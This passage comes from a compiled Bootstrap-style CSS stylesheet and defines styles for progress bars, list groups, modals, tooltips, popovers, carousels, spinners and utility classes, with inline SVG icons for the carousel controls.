    border-top-color: #b9bbbe
}

.alert-dark .alert-link {
    color: #040505
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }
    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }
    to {
        background-position: 0 0
    }
}

.progress {
    height: 1rem;
    overflow: hidden;
    font-size: .75rem;
    background-color: #e9ecef;
    border-radius: .25rem
}

.progress,
.progress-bar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.progress-bar {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #007bff;
    -webkit-transition: width .6s ease;
    transition: width .6s ease
}

@media screen and (prefers-reduced-motion:reduce) {
    .progress-bar {
        -webkit-transition: none;
        transition: none
    }
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
    background-size: 1rem 1rem
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite
}

.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.list-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa
}

.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef
}

.list-group-item {
    position: relative;
    display: block;
    padding: .75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
    z-index: 1;
    text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0
}

.list-group-flush .list-group-item:last-child {
    margin-bottom: -1px
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom: 0
}

.list-group-item-primary {
    color: #004085;
    background-color: #b8daff
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
    color: #004085;
    background-color: #9fcdff
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085
}

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
    color: #383d41;
    background-color: #c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
    color: #155724;
    background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
    color: #0c5460;
    background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
    color: #856404;
    background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
    color: #721c24;
    background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
    color: #818182;
    background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
    color: #1b1e21;
    background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:hover {
    color: #000;
    text-decoration: none
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer
}

.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
    opacity: .75
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

a.close.disabled {
    pointer-events: none
}

.toast {
    max-width: 350px;
    overflow: hidden;
    font-size: .875rem;
    background-color: hsla(0, 0%, 100%, .85);
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: .25rem;
    -webkit-box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
    box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    opacity: 0
}

.toast:not(:last-child) {
    margin-bottom: .75rem
}

.toast.showing {
    opacity: 1
}

.toast.show {
    display: block;
    opacity: 1
}

.toast.hide {
    display: none
}

.toast-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: .25rem .75rem;
    color: #6c757d;
    background-color: hsla(0, 0%, 100%, .85);
    background-clip: padding-box;
    border-bottom: 1px solid rgba(0, 0, 0, .05)
}

.toast-body {
    padding: .75rem
}

.modal-open {
    overflow: hidden
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
}

@media screen and (prefers-reduced-motion:reduce) {
    .modal.fade .modal-dialog {
        -webkit-transition: none;
        transition: none
    }
}

.modal.show .modal-dialog {
    -webkit-transform: none;
    transform: none
}

.modal-dialog-centered {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - 1rem)
}

.modal-dialog-centered:before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef;
    border-bottom-right-radius: .3rem;
    border-bottom-left-radius: .3rem
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:320px) {
    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto
    }
    .modal-dialog-centered {
        min-height: calc(100% - 3.5rem)
    }
    .modal-dialog-centered:before {
        height: calc(100vh - 3.5rem)
    }
    .modal-sm {
        max-width: 300px
    }
}

@media (min-width:1263px) {
    .modal-lg,
    .modal-xl {
        max-width: 800px
    }
}

@media (min-width:1600px) {
    .modal-xl {
        max-width: 1140px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    opacity: 0
}

.tooltip.show {
    opacity: .9
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: .8rem;
    height: .4rem
}

.tooltip .arrow:before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
    padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
    bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow:before,
.bs-tooltip-top .arrow:before {
    top: 0;
    border-width: .4rem .4rem 0;
    border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
    padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
    left: 0;
    width: .4rem;
    height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow:before,
.bs-tooltip-right .arrow:before {
    right: 0;
    border-width: .4rem .4rem .4rem 0;
    border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
    padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
    top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow:before,
.bs-tooltip-bottom .arrow:before {
    bottom: 0;
    border-width: 0 .4rem .4rem;
    border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
    padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
    right: 0;
    width: .4rem;
    height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow:before,
.bs-tooltip-left .arrow:before {
    left: 0;
    border-width: .4rem 0 .4rem .4rem;
    border-left-color: #000
}

.tooltip-inner {
    max-width: 200px;
    padding: .25rem .5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: .25rem
}

.popover {
    top: 0;
    left: 0;
    z-index: 1060;
    max-width: 276px;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem
}

.popover,
.popover .arrow {
    position: absolute;
    display: block
}

.popover .arrow {
    width: 1rem;
    height: .5rem;
    margin: 0 .3rem
}

.popover .arrow:after,
.popover .arrow:before {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
    margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top] .arrow,
.bs-popover-top .arrow {
    bottom: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=top] .arrow:after,
.bs-popover-auto[x-placement^=top] .arrow:before,
.bs-popover-top .arrow:after,
.bs-popover-top .arrow:before {
    border-width: .5rem .5rem 0
}

.bs-popover-auto[x-placement^=top] .arrow:before,
.bs-popover-top .arrow:before {
    bottom: 0;
    border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top] .arrow:after,
.bs-popover-top .arrow:after {
    bottom: 1px;
    border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
    margin-left: .5rem
}

.bs-popover-auto[x-placement^=right] .arrow,
.bs-popover-right .arrow {
    left: calc((.5rem + 1px) * -1);
    width: .5rem;
    height: 1rem;
    margin: .3rem 0
}

.bs-popover-auto[x-placement^=right] .arrow:after,
.bs-popover-auto[x-placement^=right] .arrow:before,
.bs-popover-right .arrow:after,
.bs-popover-right .arrow:before {
    border-width: .5rem .5rem .5rem 0
}

.bs-popover-auto[x-placement^=right] .arrow:before,
.bs-popover-right .arrow:before {
    left: 0;
    border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right] .arrow:after,
.bs-popover-right .arrow:after {
    left: 1px;
    border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
    margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow,
.bs-popover-bottom .arrow {
    top: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=bottom] .arrow:after,
.bs-popover-auto[x-placement^=bottom] .arrow:before,
.bs-popover-bottom .arrow:after,
.bs-popover-bottom .arrow:before {
    border-width: 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow:before,
.bs-popover-bottom .arrow:before {
    top: 0;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom] .arrow:after,
.bs-popover-bottom .arrow:after {
    top: 1px;
    border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header:before,
.bs-popover-bottom .popover-header:before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
    margin-right: .5rem
}

.bs-popover-auto[x-placement^=left] .arrow,
.bs-popover-left .arrow {
    right: calc((.5rem + 1px) * -1);
    width: .5rem;
    height: 1rem;
    margin: .3rem 0
}

.bs-popover-auto[x-placement^=left] .arrow:after,
.bs-popover-auto[x-placement^=left] .arrow:before,
.bs-popover-left .arrow:after,
.bs-popover-left .arrow:before {
    border-width: .5rem 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=left] .arrow:before,
.bs-popover-left .arrow:before {
    right: 0;
    border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left] .arrow:after,
.bs-popover-left .arrow:after {
    right: 1px;
    border-left-color: #fff
}

.popover-header {
    padding: .5rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    color: inherit;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
    display: none
}

.popover-body {
    padding: .5rem .75rem;
    color: #212529
}

.carousel {
    position: relative
}

.carousel.pointer-event {
    -ms-touch-action: pan-y;
    touch-action: pan-y
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.carousel-inner:after {
    display: block;
    clear: both;
    content: ""
}

.carousel-item {
    position: relative;
    display: none;
    float: left;
    width: 100%;
    margin-right: -100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
    .carousel-item {
        -webkit-transition: none;
        transition: none
    }
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: block
}

.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%)
}

.carousel-fade .carousel-item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transform: none;
    transform: none
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
    z-index: 1;
    opacity: 1
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
    z-index: 0;
    opacity: 0;
    -webkit-transition: opacity 0s .6s;
    transition: opacity 0s .6s
}

@media screen and (prefers-reduced-motion:reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
        -webkit-transition: none;
        transition: none
    }
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: .5;
    -webkit-transition: opacity .15s ease;
    transition: opacity .15s ease
}

@media screen and (prefers-reduced-motion:reduce) {
    .carousel-control-next,
    .carousel-control-prev {
        -webkit-transition: none;
        transition: none
    }
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9
}

.carousel-control-prev {
    left: 0
}

.carousel-control-next {
    right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat 50%;
    background-size: 100% 100%
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 15;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none
}

.carousel-indicators li {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    -webkit-transition: opacity .6s ease;
    transition: opacity .6s ease
}

@media screen and (prefers-reduced-motion:reduce) {
    .carousel-indicators li {
        -webkit-transition: none;
        transition: none
    }
}

.carousel-indicators .active {
    opacity: 1
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center
}

@-webkit-keyframes spinner-border {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes spinner-border {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

.spinner-border {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    border: .25em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    -webkit-animation: spinner-border .75s linear infinite;
    animation: spinner-border .75s linear infinite
}

.spinner-border-sm {
    width: 1rem;
    height: 1rem;
    border-width: .2em
}

@-webkit-keyframes spinner-grow {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        opacity: 1
    }
}

@keyframes spinner-grow {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        opacity: 1
    }
}

.spinner-grow {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    -webkit-animation: spinner-grow .75s linear infinite;
    animation: spinner-grow .75s linear infinite
}

.spinner-grow-sm {
    width: 1rem;
    height: 1rem
}

.align-baseline {
    vertical-align: baseline!important
}

.align-top {
    vertical-align: top!important
}

.align-middle {
    vertical-align: middle!important
}

.align-bottom {
    vertical-align: bottom!important
}

.align-text-bottom {
    vertical-align: text-bottom!important
}

.align-text-top {
    vertical-align: text-top!important
}

.bg-primary {
    background-color: #007bff!important
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
    background-color: #0062cc!important
}

.bg-secondary {
    background-color: #6c757d!important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
    background-color: #545b62!important
}

.bg-success {
    background-color: #28a745!important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
    background-color: #1e7e34!important
}

.bg-info {
    background-color: #17a2b8!important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
    background-color: #117a8b!important
}

.bg-warning {
    background-color: #ffc107!important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
    background-color: #d39e00!important
}

.bg-danger {
    background-color: #dc3545!important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
    background-color: #bd2130!important
}

.bg-light {
    background-color: #f8f9fa!important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
    background-color: #dae0e5!important
}

.bg-dark {
    background-color: #343a40!important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
    background-color: #1d2124!important
}

.bg-white {
    background-color: #fff!important
}

.bg-transparent {
    background-color: transparent!important
}

.border {
    border: 1px solid #dee2e6!important
}

.border-top {
    border-top: 1px solid #dee2e6!important
}

.border-right {
    border-right: 1px solid #dee2e6!important
}

.border-bottom {
    border-bottom: 1px solid #dee2e6!important
}

.border-left {
    border-left: 1px solid #dee2e6!important
}

.border-0 {
    border: 0!important
}

.border-top-0 {
    border-top: 0!important
}

.border-right-0 {
    border-right: 0!important
}

.border-bottom-0 {
    border-bottom: 0!important
}

.border-left-0 {
    border-left: 0!important
}

.border-primary {
    border-color: #007bff!important
}

.border-secondary {
    border-color: #6c757d!important
}

.border-success {
    border-color: #28a745!important
}

.border-info {
    border-color: #17a2b8!important
}

.border-warning {
    border-color: #ffc107!important
}

.border-danger {
    border-color: #dc3545!important
}

.border-light {
    border-color: #f8f9fa!important
}

.border-dark {
    border-color: #343a40!important
}

.border-white {
    border-color: #fff!important
}

.rounded {
    border-radius: .25rem!important
}

.rounded-top {
    border-top-left-radius: .25rem!important
}

.rounded-right,
.rounded-top {
    border-top-right-radius: .25rem!important
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: .25rem!important
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: .25rem!important
}

.rounded-left {
    border-top-left-radius: .25rem!important
}

.rounded-circle {
    border-radius: 50%!important
}

.rounded-pill {
    border-radius: 50rem!important
}

.rounded-0 {
    border-radius: 0!important
}

.clearfix:after {
    display: block;
    clear: both;
    content: ""
}

.d-none {
    display: none!important
}

.d-inline {
    display: inline!important
}

.d-inline-block {
    display: inline-block!important
}

.d-block {
    display: block!important
}

.d-table {
    display: table!important
}

.d-table-row {
    display: table-row!important
}

.d-table-cell {
    display: table-cell!important
}

.d-flex {
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important
}

.d-inline-flex {
    display: -webkit-inline-box!important;
    display: -ms-inline-flexbox!important;
    display: inline-flex!important
}

@media (min-width:320px) {
    .d-sm-none {
        display: none!important
    }
    .d-sm-inline {
        display: inline!important
    }
    .d-sm-inline-block {
        display: inline-block!important
    }
    .d-sm-block {
        display: block!important
    }
    .d-sm-table {
        display: table!important
    }
    .d-sm-table-row {
        display: table-row!important
    }
    .d-sm-table-cell {
        display: table-cell!important
    }
    .d-sm-flex {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important
    }
    .d-sm-inline-flex {
        display: -webkit-inline-box!important;
        display: -ms-inline-flexbox!important;
        display: inline-flex!important
    }
}

@media (min-width:768px) {
    .d-md-none {
        display: none!important
    }
    .d-md-inline {
        display: inline!important
    }
    .d-md-inline-block {
        display: inline-block!important
    }
    .d-md-block {
        display: block!important
    }
    .d-md-table {
        display: table!important
    }
    .d-md-table-row {
        display: table-row!important
    }
    .d-md-table-cell {
        display: table-cell!important
    }
    .d-md-flex {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important
    }
    .d-md-inline-flex {
        display: -webkit-inline-box!important;
        display: -ms-inline-flexbox!important;
        display: inline-flex!important
    }
}

@media (min-width:1263px) {
    .d-lg-none {
        display: none!important
    }
    .d-lg-inline {
        display: inline!important
    }
    .d-lg-inline-block {
        display: inline-block!important
    }
    .d-lg-block {
        display: block!important
    }
    .d-lg-table {
        display: table!important
    }
    .d-lg-table-row {
        display: table-row!important
    }
    .d-lg-table-cell {
        display: table-cell!important
    }
    .d-lg-flex {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important
    }
    .d-lg-inline-flex {
        display: -webkit-inline-box!important;
        display: -ms-inline-flexbox!important;
        display: inline-flex!important
    }
}

@media (min-width:1600px) {
    .d-xl-none {
        display: none!important
    }
    .d-xl-inline {
        display: inline!important
    }
    .d-xl-inline-block {
        display: inline-block!important
    }
    .d-xl-block {
        display: block!important
    }
    .d-xl-table {
        display: table!important
    }
    .d-xl-table-row {
        display: table-row!important
    }
    .d-xl-table-cell {
        display: table-cell!important
    }
    .d-xl-flex {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important
    }
    .d-xl-inline-flex {
        display: -webkit-inline-box!important;
        display: -ms-inline-flexbox!important;
        display: inline-flex!important
    }
}

@media print {
    .d-print-none {
        display: none!important
    }
    .d-print-inline {
        display: inline!important
    }
    .d-print-inline-block {
        display: inline-block!important
    }
    .d-print-block {
        display: block!important
    }
    .d-print-table {
        display: table!important
    }
    .d-print-table-row {
        display: table-row!important
    }
    .d-print-table-cell {
        display: table-cell!important
    }
    .d-print-flex {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important
    }
    .d-print-inline-flex {
        display: -webkit-inline-box!important;
        display: -ms-inline-flexbox!important;
        display: inline-flex!important
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden
}

.embed-responsive:before {
    display: block;
    content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-21by9:before {
    padding-top: 42.85714286%
}

.embed-responsive-16by9:before {
    padding-top: 56.25%
}

.embed-responsive-3by4:before {
    padding-top: 133.33333333%
}

.embed-responsive-1by1:before {
    padding-top: 100%
}

.flex-row {
    -webkit-box-orient: horizontal!important;
